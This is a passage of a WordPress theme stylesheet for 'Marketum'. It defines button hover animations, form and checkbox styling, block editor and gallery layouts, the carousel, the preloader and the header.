.marketum_page_content_container .post-comment-buttons a,
.marketum_top_footer_socials li a {
    font-size: 14px;
    line-height: 2.3;
    font-weight: 500;
    position: relative;
}

a.marketum_link_type_2:before,
a.marketum_link_type_2:after,
.marketum_page_content_container .post-comment-buttons a:before,
.marketum_page_content_container .post-comment-buttons a:after,
.warketum_submit_button:before,
.warketum_submit_button:after,
.comment-respond .marketum_comment_button:before,
.comment-respond .marketum_comment_button:after {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    left: 0;
    pointer-events: none;
    z-index: 5;
}

a.marketum_link_type_2:before,
.marketum_page_content_container .post-comment-buttons a:before,
.warketum_submit_button:before,
.comment-respond .marketum_comment_button:before {
    height: 100%;
    opacity: 0;
    top: 0;
}

a.marketum_link_type_2:after,
.marketum_page_content_container .post-comment-buttons a:after,
.warketum_submit_button:after,
.comment-respond .marketum_comment_button:after {
    height: 2px;
    opacity: 1;
    top: 0;
    -webkit-transition: all .3s;
    transition: all .3s;
    transition-delay: 0s;
}

a.marketum_link_type_2:hover:before,
.marketum_page_content_container .post-comment-buttons a:hover:before,
.warketum_submit_button:hover:before,
.comment-respond .marketum_comment_button:hover:before {
    opacity: 1;
    animation: coverUp .3s ease forwards;
}

a.marketum_link_type_2:hover:after,
.marketum_page_content_container .post-comment-buttons a:hover:after,
.warketum_submit_button:hover:after,
.comment-respond .marketum_comment_button:hover:after{
    opacity: 0;
    transition-delay: 0s;
}

@keyframes coverUp {
    0% {
        transform-origin: 50% 0%;
        transform: scale3d(1, 0.045, 1);
    }

    50% {
        transform-origin: 50% 0%;
        transform: scale3d(1, 1, 1);
    }

    51% {
        transform-origin: 50% 100%;
        transform: scale3d(1, 1, 1);
    }

    100% {
        transform-origin: 50% 100%;
        transform: scale3d(1, 0.045, 1);
    }
}

p {
    margin-bottom: 1.9rem;
}

p:last-of-type {
    margin-bottom: 0;
}

::selection {
    color: #ffffff;
}

.marketum_page-wrapper {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    min-height: 100vh;
    width: 100%;
    overflow-x: hidden
}

img {
    max-width: 100%;
    display: block;
}

button,
button:active,
button:focus {
    outline: none;
}

main.marketum_main {
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto
}

.marketum_page_wrapper {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    min-height: 100vh;
    width: 100%;
}

.marketum_align-container {
    display: table;
    width: 100%
}

.marketum_align-container__item {
    display: table-cell;
    vertical-align: middle
}

.marketum_img--bg,
.elementor img.marketum_img--bg {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: top center;
    object-position: top center;
    font-family: "object-fit: cover; object-position: top center";
    z-index: -1
}

.marketum_img--contain,
.elementor img.marketum_img--contain {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center center;
    object-position: center center;
    font-family: "object-fit: contain; object-position: center center";
    z-index: -1
}

.marketum_img--layout {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: -1;
    pointer-events: none
}

.marketum_button {
    display: inline-block;
    text-align: center;
    padding: 13px 40px 14px;
    border: solid 2px;
    border-radius: 0;
    letter-spacing: 0;
    text-decoration: none;
    overflow: hidden;
    position: relative;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.marketum_page_content_container a.marketum_button:before {
    content: '';
    width: 140%;
    height: 140%;
    display: block;
    opacity: 1;
    -webkit-animation: none;
    animation: none;
    -webkit-clip-path: polygon(0 0, 100% 20px, 100% 100%,0 100%, 0 0);
    clip-path: polygon(0 0, 100% 20px, 100% 100%,0 100%, 0 0);
    position: absolute;
    top: -2px;
    left: -3px;
    right: 0;
    bottom: 0;
    -webkit-transform: translateY(80%);
    transform: translateY(80%);
    -webkit-transition: transform .5s cubic-bezier(0,0,0.58,1);
    transition: transform .5s cubic-bezier(0,0,0.58,1);
    z-index: 1;
}

.marketum_page_content_container a.marketum_button:after {
    display: none;
}

.marketum_page_content_container a.marketum_button:hover:before {
    -webkit-transform: translateY(-20%);
    transform: translateY(-20%);
}

.marketum_page_content_container a.marketum_button span {
    position: relative;
    z-index: 5;
}

.marketum_button--primary {
    border: 2px solid;
    background: transparent;
}

.marketum_button--squared {
    border-radius: 0;
    width: 260px;
    padding: 0 30px 0 30px;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.marketum_button--squared:hover {
    -webkit-transform: scale(.8);
    -ms-transform: scale(.8);
    transform: scale(.8);
    -webkit-box-shadow: none;
    box-shadow: none
}

.marketum_button--squared span {
    display: inline-block;
    -webkit-transition: -webkit-transform .3s;
    transition: -webkit-transform .3s;
    -o-transition: transform .3s;
    transition: transform .3s;
    transition: transform .3s, -webkit-transform .3s
}

.marketum_button--squared:hover span {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2)
}

form input,
form textarea {
    -webkit-appearance: none
}

.form__field,
body #give_checkout_user_info p input,
body form[id*=give-form] .give-donation-levels-wrap + fieldset + div p input[type="text"],
body form[id*=give-form] .give-donation-levels-wrap + fieldset + div p input[type="email"],
.wp-block-search input[type="search"],
input[type="password"],
input[type="text"],
input[type="tel"],
input[type="email"],
input[type="number"],
input[type="date"] {
    width: 100%;
    height: 54px;
    font-size: 14px;
    line-height: 54px;
    border: none;
    border-bottom: solid 1px;
    padding: 0;
    margin-bottom: 6px;
    box-shadow: none;
    border-radius: 0;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    outline: 0
}

.form__field::placeholder,
body #give_checkout_user_info p input::placeholder,
body form[id*=give-form] .give-donation-levels-wrap + fieldset + div p input[type="text"]::placeholder,
body form[id*=give-form] .give-donation-levels-wrap + fieldset + div p input[type="email"]::placeholder,
.wp-block-search input[type="search"]::placeholder,
input[type="password"]::placeholder,
input[type="text"]::placeholder,
input[type="tel"]::placeholder,
input[type="email"]::placeholder,
input[type="number"]::placeholder,
input[type="date"]::placeholder {
    color: #6d7173;
}

body #give_checkout_user_info p input,
body form[id*=give-form] .give-donation-levels-wrap + fieldset + div p input[type="text"],
body form[id*=give-form] .give-donation-levels-wrap + fieldset + div p input[type="email"] {
    margin-bottom: 0;
}

textarea,
.form__message {
    width: 100%;
    height: 130px;
    font-size: 14px;
    padding: 9px 0;
    margin: 10px 0 32px;
    border: none;
    border-bottom: solid 1px;
    line-height: 30px;
}

.marketum_bg_color_alt textarea,
.marketum_bg_color_alt .form__message {
    border: none;
}

.marketum_member_form textarea {
    height: 150px;
}

input[type="submit"],
.wp-block-search button[type="submit"] {
    display: inline-block;
    font-family: "Manrope", sans-serif;
    font-size: 14px;
    line-height: 2;
    font-weight: 500;
    background: transparent;
    border: none;
    padding: 0;
    position: relative;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.wp-block-search button[type="submit"] {
    border-top: solid 2px;
}

.warketum_submit_button {
    display: inline-block;
    position: relative;
}

.comment-respond .marketum_comment_button {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    background: transparent;
    border: none;
    padding: 0;
    position: relative;
    -webkit-transition: all .3s;
    transition: all .3s;
}

input[type="submit"]:focus,
input[type="submit"]:active,
input[type="password"]:focus,
input[type="password"]:active,
textarea:focus,
textarea:active {
    outline: none;
}

input[type="password"]:focus,
input[type="password"]:active {
    background: transparent;
}

.elementor-widget-html input[type="text"],
.elementor-widget-html input[type="email"],
.elementor-widget-html input[type="tel"] {
    margin-bottom: 0;
}

.elementor-widget-html .marketum_home_request_quote input[type="text"],
.elementor-widget-html .marketum_home_request_quote input[type="email"],
.elementor-widget-html .marketum_home_request_quote input[type="tel"],
.elementor-widget-html .marketum_home_request_quote .marketum_truckload_type_select {
    margin-bottom: 20px;
}

.elementor-widget-html .marketum_home_request_quote .marketum_checkbox_block {
    margin-top: 4px;
}

.marketum_checkbox_label {
    cursor: pointer;
    padding-left: 30px;
    margin: 0 30px 20px 0;
    position: relative;
}

.marketum_checkbox_label .marketum_checkbox_text {
    font-size: 14px;
    font-weight: 500;
}

.marketum_checkbox_label input[type="checkbox"],
.marketum_checkbox_label input[type="radio"] {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 6px;
    left: 0;
    z-index: -1;
}

.marketum_checkbox_label .marketum_checkbox_mask {
    height: 20px;
    width: 20px;
    border: 2px solid #e2e2e2;
    position: absolute;
    top: 5px;
    left: 0;
    -webkit-transition: background .3s;
    transition: background .3s;
}

.marketum_checkbox_label .marketum_checkbox_mask:after {
    content: '';
    width: 6px;
    height: 10px;
    display: block;
    border-top: solid 2px;
    border-left: solid 2px;
    cursor: pointer;
    opacity: 0;
    position: absolute;
    top: 2px;
    left: 5px;
    -webkit-transform: rotate(-135deg);
    transform: rotate(-135deg);
    -webkit-transition: opacity .2s;
    transition: opacity .2s;
    z-index: 5;
}

.marketum_checkbox_label input[type="checkbox"]:checked + .marketum_checkbox_mask {
    border-color: #00997d;
}

.marketum_checkbox_label input[type="checkbox"]:checked + .marketum_checkbox_mask:after {
    opacity: 1;
}

.marketum_checkbox_label .marketum_radio_mask {
    height: 20px;
    width: 20px;
    border: 2px solid #e2e2e2;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
    -webkit-transition: background .3s;
    transition: background .3s;
}

.marketum_checkbox_label .marketum_radio_mask:after {
    content: "";
    display: block;
    height: 10px;
    width: 10px;
    background: #00997d;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%) scale(0);
    -ms-transform: translate(-50%,-50%) scale(0);
    transform: translate(-50%,-50%) scale(0);
    opacity: 0;
}

.marketum_checkbox_label input[type="radio"]:checked + .marketum_radio_mask {
    border: 2px solid #00997d;
}

.marketum_checkbox_label input[type="radio"]:checked + .marketum_radio_mask:after {
    -webkit-transform: translate(-50%,-50%) scale(1);
    -ms-transform: translate(-50%,-50%) scale(1);
    transform: translate(-50%,-50%) scale(1);
    opacity: 1;
}

.comment-form-cookies-consent label {
    display: inline-block;
}

#wp-comment-cookies-consent {
    display: inline-block;
    margin-right: 10px;
}

.comment-form-cookies-consent {
    overflow: hidden;
    margin: -10px 0 32px;
    position: relative;
}

.comment-form-cookies-consent input[type="checkbox"]:checked,
.comment-form-cookies-consent input[type="checkbox"]:not(:checked) {
    position: absolute;
    left: -9999px;
}

.comment-form-cookies-consent label {
    display: inline-block;
    font-size: 16px;
    line-height: 19px;
}

.comment-form-cookies-consent input[type="checkbox"]:checked + label:before,
.comment-form-cookies-consent input[type="checkbox"]:not(:checked) + label:before {
    content: '';
    width: 20px;
    height: 20px;
    display: inline-block;
    border: solid 2px #e2e2e2;
    margin-top: 1px;
    margin-right: 13px;
    cursor: pointer;
    vertical-align: text-top;
    position: static;
}

.comment-form-cookies-consent input[type="checkbox"]:checked + label:before {
    content: '\f00c';
    font-family: FontAwesome, sans-serif;
    font-size: 14px;
    line-height: 1;
    text-align: center;
}

.marketum_hidden_container {
    display: none;
}

.elementor-editor-active .elementor-section:hover,
.elementor-editor-active .elementor-column:hover {
    z-index: 30010;
}

.alignnone {
    margin: 5px 20px 20px 0;
}

img.alignnone {
    margin: 29px 0 0 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    text-align: center;
    margin: 5px auto 5px auto;
    clear: both;
}

.alignfull,
div.alignfull,
.alignwide,
div.alignwide,
.aligncenter,
div.aligncenter {
    margin: 5px auto 2em auto;
}

.wp-block-image figcaption {
    margin-top: 1em;
}

.wp-block-cover, .wp-block-cover-image {
    margin-bottom: 15px;
}

p.has-drop-cap:not(:focus):first-letter {
    float:left;
    font-size: 3em;
    line-height: 1.2;
    font-weight: 700;
    margin: 0 15px 0;
    text-transform:uppercase;
    font-style:normal;
}

.alignright {
    float: right;
    margin: 5px 0 32px 32px;
}

.alignleft {
    float: left;
    margin: 5px 32px 32px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 32px 32px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 32px 32px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.dn {
    display: none !important;
}

.wp-caption {
    max-width: 100% !important;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 13px;
    line-height: 17px;
    margin: 0;
    padding: 10px 4px;
}

.wp-block-cover p:not(.has-text-color),
.wp-block-cover p:not(.has-text-color) strong,
.wp-block-cover-text {
    color: #ffffff;
}

mark {
    padding: 2px 3px 3px 1px;
    background: #99d6cb;
}

.list--reset {
    padding: 0;
    margin: 0;
    list-style: none;
}

.blocks-gallery-item a:before,
.blocks-gallery-item a:after,
.wp-block-file__button:before,
.wp-block-file__button:after {
    display: none;
}

.wp-block-file__button:hover {
    opacity: 1;
}

.marketum_page_content_container .page-link {
    padding: 10px 0;
    color: inherit;
    border: none;
}

.marketum_page_content_container .page-link span,
.marketum_page_content_container .page-link a {
    margin: 0 5px;
}

.marketum_page_title_wrapper b {
    color: #ffffff;
}

.post-password-form input[type="password"] {
    width: 250px;
    height: 50px;
    margin-right: 30px;
}

.post-password-form button {
    height: 50px;
    font-size: 14px;
    color: #ffffff;
    padding: 0 40px;
    border: none;
    -webkit-transition: all .3s;
    transition: all .3s;
}

/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}

.wp-block-button__link {
    padding: 14px 40px;
    margin-bottom: 25px;
    color: #ffffff;
}

.wp-block-button__link:before,
.wp-block-button__link:after {
    display: none;
}

body .wp-block-button__link:hover,
a:not([href]):not([tabindex]):hover {
    color: #ffffff;
}

.marketum_blog_content_wrapper ul.wp-block-gallery,
.marketum_blog_content_wrapper ul.wp-block-gallery li,
.marketum_page_content_wrapper ul.wp-block-gallery,
.marketum_page_content_wrapper ul.wp-block-gallery li {
    padding: 0;
}

.wp-block-gallery.alignleft {
    margin-right: 20px;
}

.wp-block-gallery.alignright {
    margin-left: 20px;
}

.wp-block-spacer {
    clear: both;
}

.marketum_blog_content_wrapper ul.wp-block-categories-list,
.marketum_blog_content_wrapper ul.wp-block-latest-posts,
.marketum_blog_content_wrapper ol.wp-block-latest-comments,
.marketum_page_content_wrapper ul.wp-block-categories-list,
.marketum_page_content_wrapper ul.wp-block-latest-posts,
.marketum_page_content_wrapper ol.wp-block-latest-comments {
    padding-left: 0;
}

.marketum_blog_content_wrapper ul.wp-block-categories-list li,
.marketum_blog_content_wrapper ul.wp-block-latest-posts li,
.marketum_page_content_wrapper ul.wp-block-categories-list li,
.marketum_page_content_wrapper ul.wp-block-latest-posts li {
    list-style: none;
}

body .marketum_blog_content_wrapper ul.wp-block-latest-posts li:not(:last-of-type) {
    margin-bottom: 23px;
}

.marketum_blog_content_wrapper ul.wp-block-latest-posts li a,
.marketum_page_content_wrapper ul.wp-block-latest-posts li a {
    font-size: 16px;
    line-height: 24px;
    letter-spacing: .2px;
    font-weight: 500;
}

.wp-block-latest-posts__post-author,
.wp-block-latest-posts__post-date {
    display: block;
    font-size: 14px;
    line-height: 1;
    font-weight: 400;
    color: #003d90;
    margin-top: 13px;
}

.wp-block-separator {
    width: 50%;
}

.wp-block-separator.is-style-wide,
.wp-block-separator.is-style-dots {
    width: 100%;
}

.gallery {
    display: flex;
    flex-wrap: wrap;
}

.gallery .gallery-item {
    width: 100%;
    text-align: center;
}

.gallery.gallery-columns-1 .gallery-item {
    max-width: 100%;
    flex: 0 0 100%;
}

.gallery.gallery-columns-2 .gallery-item {
    max-width: 50%;
    flex: 0 0 50%;
}

.gallery.gallery-columns-3 .gallery-item {
    max-width: 33.333333%;
    flex: 0 0 33.333333%;
}

.gallery.gallery-columns-4 .gallery-item {
    max-width: 25%;
    flex: 0 0 25%;
}

.gallery.gallery-columns-5 .gallery-item {
    max-width: 20%;
    flex: 0 0 20%;
}

.gallery.gallery-columns-6 .gallery-item {
    max-width: 16.666666%;
    flex: 0 0 16.666666%;
}

.gallery.gallery-columns-7 .gallery-item {
    max-width: 14.2857%;
    flex: 0 0 14.2857%;
}

.gallery.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
    flex: 0 0 12.5%;
}

.gallery.gallery-columns-9 .gallery-item {
    max-width: 11.111111%;
    flex: 0 0 11.111111%;
}

@media only screen and (max-width: 769px) {
    .gallery.gallery-columns-3 .gallery-item,
    .gallery.gallery-columns-4 .gallery-item,
    .gallery.gallery-columns-5 .gallery-item,
    .gallery.gallery-columns-6 .gallery-item,
    .gallery.gallery-columns-7 .gallery-item,
    .gallery.gallery-columns-8 .gallery-item,
    .gallery.gallery-columns-9 .gallery-item {
        max-width: 50%;
        flex: 0 0 50%;
    }
}

@media only screen and (max-width: 415px) {
    .gallery.gallery-columns-2 .gallery-item,
    .gallery.gallery-columns-3 .gallery-item,
    .gallery.gallery-columns-4 .gallery-item,
    .gallery.gallery-columns-5 .gallery-item,
    .gallery.gallery-columns-6 .gallery-item,
    .gallery.gallery-columns-7 .gallery-item,
    .gallery.gallery-columns-8 .gallery-item,
    .gallery.gallery-columns-9 .gallery-item {
        max-width: 100%;
        flex: 0 0 100%;
    }
}

.gallery .gallery-item a:before,
.gallery .gallery-item a:after {
    display: none;
}

.gallery .gallery-item img {
    margin: 0 auto;
}

.marketum_sticky_post {
    position: relative;
}

.marketum_sticky_post:after {
    content: '\f08d';
    width: 50px;
    height: 50px;
    font-family: FontAwesome, sans-serif;
    font-size: 26px;
    line-height: 50px;
    text-align: center;
    position: absolute;
    top: 0;
    right: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: 10;
}

.marketum_page_content_container table th,
.marketum_page_content_container table td,
.marketum_blog_content_container table th,
.marketum_blog_content_container table td {
    border: solid 1px;
    padding: 5px;
}

.marketum_page_content_container table td,
.marketum_blog_content_container table td {
    padding: 8px;
}

.marketum_page_content_container table td a {
    font-weight: 700;
}

.page-link:hover {
    background: none;
}

table {
    width: 100%;
    margin: 1.5rem 0;
}

.marketum_blog_content_wrapper figure iframe,
.marketum_page_content_container figure iframe {
    max-width: 100%;
}

figcaption {
    margin-bottom: 1rem;
}

.blocks-gallery-item figcaption {
    margin-bottom: 0;
}

.wp-block-quote,
blockquote {
    font-size: 20px;
    font-style: normal;
    padding-left: 70px !important;
    position: relative;
}

.wp-block-quote:before,
blockquote:before {
    content: '“';
    font-size: 100px;
    line-height: 80px;
    font-weight: 700;
    position: absolute;
    top: 0;
    left: 0;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
    font-size: 30px;
}

.wp-block-quote.has-text-align-right {
    padding: 0 70px 0 0 !important;
}

.wp-block-quote.has-text-align-right:before {
    left: auto;
    right: 0;
}

.wp-block-pullquote {
    position: relative;
    margin-top: 30px;
}

.wp-block-pullquote blockquote {
    padding: 0 !important;
}

.wp-block-pullquote blockquote:before {
    display: none;
}

.wp-block-pullquote:before {
    content: '“';
    font-size: 100px;
    line-height: 80px;
    font-weight: 700;
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.wp-block-pullquote.has-background {
    padding-top: 5em;
}

.wp-block-pullquote.has-background:before {
    top: 30px;
}

.wp-block-latest-posts.is-grid li {
    margin: 0 20px 10px 0;
}

.wp-block-latest-posts.is-grid.has-dates li {
    margin: 0 20px 20px 0;
}

.wp-block-group.has-background {
    padding: 30px;
    margin-bottom: 40px;
}

.wp-block-button.is-style-squared .wp-block-button__link,
.wp-block-button__link.wp-block-button.is-style-squared .wp-block-button__link {
    border-radius: 0;
}

@media (min-width: 992px) {
    .d-lg-block {
        display: block !important;
    }
}

body .wp-block-file .wp-block-file__button {
    border-radius: 0;
    position: relative;
    top: -2px;
}

.wp-block-media-text__media img,
.wp-block-media-text__media video {
    height: auto;
}

ol li ul,
ul li ol,
ul li ul,
ol li ol {
    margin-top: 10px;
}

.marketum_no_result_search_form {
    position: relative;
}

.marketum_no_result_search_form input {
    padding: 0 38px 0 0;
    margin-bottom: 0;
}

.marketum_no_result_search_form .marketum_icon_search {
    line-height: 1;
    cursor: pointer;
    margin-top: -9px;
    position: absolute;
    top: 50%;
    right: 0;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.nojq {
    position: fixed;
}

.blocks-gallery-grid .blocks-gallery-image figcaption,
.blocks-gallery-grid .blocks-gallery-item figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
    padding-top: 0;
}

.gallery .gallery-item img,
.wp-block-image img,
p img {
    height: auto;
}

.wp-block-gallery ul.blocks-gallery-grid li.blocks-gallery-item {
    margin-bottom: 16px;
}

#gallery-1 .gallery-caption {
    margin-top: 10px;
    font-size: 15px;
    line-height: 1.5;
}

code {
    display: block;
    white-space: pre;
    color: inherit;
    overflow: auto;
}

.marketum_z_index_10 {
    z-index: 10;
}

@media only screen and (min-width: 1280px) {
    .container {
        max-width: 1200px;
    }
}

.marketum_content_paging_wrapper {
    clear: both;
}

/* ----------------------------- */
/* --- Custom Motion Effects --- */
/* ----------------------------- */
@-webkit-keyframes fadeInUpCustom {
    from {
        opacity: 0;
        transform: translate3d(0, 40px, 0);
    }
    to {
        opacity: 1;
        transform: none;
    }
}
@keyframes fadeInUpCustom {
    from {
        opacity: 0;
        transform: translate3d(0, 40px, 0);
    }
    to {
        opacity: 1;
        transform: none !important;
    }
}
.marketum_page_content_wrapper .fadeInUp {
    animation-name: fadeInUpCustom;
}

@-webkit-keyframes fadeInDownCustom {
    from {
        opacity: 0;
        transform: translate3d(0, -40px, 0);
    }
    to {
        opacity: 1;
        transform: none;
    }
}
@keyframes fadeInDownCustom {
    from {
        opacity: 0;
        transform: translate3d(0, -40px, 0);
    }
    to {
        opacity: 1;
        transform: none;
    }
}
.marketum_page_content_wrapper .fadeInDown {
    animation-name: fadeInDownCustom;
}

@-webkit-keyframes fadeInLeftCustom {
    from {
        opacity: 0;
        transform: translate3d(-40px, 0, 0);
    }
    to {
        opacity: 1;
        transform: none;
    }
}
@keyframes fadeInLeftCustom {
    from {
        opacity: 0;
        transform: translate3d(-40px, 0, 0);
    }
    to {
        opacity: 1;
        transform: none;
    }
}
.marketum_page_content_wrapper .fadeInLeft {
    animation-name: fadeInLeftCustom;
}

@-webkit-keyframes fadeInRightCustom {
    from {
        opacity: 0;
        transform: translate3d(40px, 0, 0);
    }
    to {
        opacity: 1;
        transform: none;
    }
}
@keyframes fadeInRightCustom {
    from {
        opacity: 0;
        transform: translate3d(40px, 0, 0);
    }
    to {
        opacity: 1;
        transform: none;
    }
}
.marketum_page_content_wrapper .fadeInRight {
    animation-name: fadeInRightCustom;
}

/* --------------------------- */
/* ---------- Icons ---------- */
/* --------------------------- */
@font-face {
    font-family: 'icomoon';
    src: url("../fonts/icomoon.eot?169u1y");
    src: url("../fonts/icomoon.eot?169u1y#iefix") format("embedded-opentype"), url("../fonts/icomoon.ttf?169u1y") format("truetype"), url("../fonts/icomoon.woff?169u1y") format("woff"), url("../fonts/icomoon.svg?169u1y#icomoon") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: block;
}

.icon {
    display: inline-block;
    width: 1em;
    height: 1em;
    fill: currentColor
}

/* ---------------------------------- */
/* ---------- OWL Carousel ---------- */
/* ---------------------------------- */
.marketum_owlCarousel {
    opacity: 0;
    position: relative;
}

.marketum_owlCarousel.owl-theme .owl-nav {
    width: 100%;
    height: 19px;
    margin-top: 0;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.marketum_owlCarousel.owl-theme .owl-nav [class*="owl-"] {
    width: 20px;
    height: 19px;
    margin: 0;
    padding: 0;
    border-radius: 0;
    background: transparent;
    position: absolute;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_owlCarousel.owl-theme .owl-nav [class*="owl-"]:hover {
    opacity: .5;
}

.marketum_owlCarousel .owl-prev {
    background: url("../img/arrow_left.png") no-repeat center !important;
    background-size: 20px 19px !important;
    left: 40px;
}

.marketum_owlCarousel .owl-next {
    background: url("../img/arrow_right.png") no-repeat center !important;
    background-size: 20px 19px !important;
    right: 40px;
}

body .owl-carousel {
    display: block;
}

/* ------------------------------- */
/* ---------- Preloader ---------- */
/* ------------------------------- */
.marketum_preloader_container {
    width: 100%;
    height: 100%;
    background: #ffffff;
    opacity: 1;
    position: fixed;
    top: 0;
    left: 0;
    -webkit-transition: all .5s;
    transition: all .5s;
    z-index: 50000;
}

.marketum_preloader_container.invisible {
    opacity: 0;
}

.marketum_preloader_logo {
    animation: pulsation 1.5s infinite;
    position: absolute;
    top: 50%;
    left: 50%;
}

body.admin-bar .marketum_preloader_logo {
    margin-top: 32px;
}

@keyframes pulsation {
    0% {
        transform: translate(-50%, -50%) scale(1);
        animation-timing-function: ease-in-out;
    }

    50% {
        transform: translate(-50%, -50%) scale(1.2);
        animation-timing-function: ease-in-out;
    }

    100% {
        transform: translate(-50%, -50%) scale(1);
        animation-timing-function: ease-in-out;
    }
}

/* ---------------------------- */
/* ---------- Header ---------- */
/* ---------------------------- */
header {
    position: relative;
    z-index: 30000;
}

header.marketum_sticky_header_container {
    width: 100%;
    background: #ffffff;
    position: fixed;
    top: 0;
    -webkit-transform: translateY(-150%);
    transform: translateY(-150%);
    -webkit-transition: transform linear .5s;
    transition: transform linear .5s;
    transition-delay: .5s;
}

header.marketum_sticky_header_container.active {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    transition-delay: 0s;
}

body.admin-bar header.marketum_sticky_header_container {
    top: 32px;
}

header.marketum_sticky_header_container .marketum_sticky_header_inner_container {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
    -webkit-transition: all .3s;
    transition: all .3s;
    transition-delay: 0s;
}

header.marketum_sticky_header_container.active .marketum_sticky_header_inner_container {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    transition-delay: .6s;
}

.marketum_header_inner_container {
    display: flex;
    align-items: stretch;
    justify-content: space-between;
    position: relative;
    box-shadow: 0 15px 38px rgba(0, 0, 0, .1);
}

header.marketum_transparent_header_on .marketum_header_inner_container {
    box-shadow: none;
}

header.marketum_transparent_header_on.color_bg_on .marketum_header_inner_container {
    box-shadow: 0 3px 10px 2px rgba(0, 0, 0, .04);
}

.marketum_header_bg_overlay {
    opacity: 1;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    -webkit-transition: opacity .3s;
    transition: opacity .3s;
    z-index: 1;
}

header.marketum_transparent_header_on .marketum_header_bg_overlay {
    opacity: 0;
}

header.marketum_transparent_header_on.color_bg_on .marketum_header_bg_overlay {
    opacity: 1;
}

.marketum_header_logo_container,
.marketum_header_menu_container,
.marketum_header_buttons_container {
    position: relative;
    z-index: 5;
}

.marketum_header_logo_container {
    display: flex;
}

.marketum_logo_box {
    padding: 33px 68px;
}

.marketum_logo {
    display: inline-block;
}

.marketum_header_logo_text {
    font-size: 40px;
    font-weight: 700;
    color: #222628;
}

.marketum_header_logo_text:hover {
    color: #222628;
    opacity: .6;
}

.marketum_transparent_header_with_color .marketum_header_logo_text {
    color: #ffffff;
}

.marketum_header_buttons_container {
    padding-right: 36px;
}

.marketum_header_type_2 .marketum_header_buttons_container {
    padding-right: 0;
}

.marketum_header_button {
    height: calc(100% + 21px);
    display: flex;
    align-items: center;
    letter-spacing: .3px;
    padding: 0 80px;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.marketum_header_button:hover {
    height: 100%;
}

.marketum_alt_header_button {
    display: flex;
    align-items: center;
    font-weight: 500;
    padding: 0 78px;
    margin-right: 32px;
    overflow: hidden;
    position: relative;
}

.marketum_alt_header_button:before {
    content: '';
    width: 140%;
    height: 140%;
    display: block;
    opacity: 1;
    background: #222628;
    -webkit-animation: none;
    animation: none;
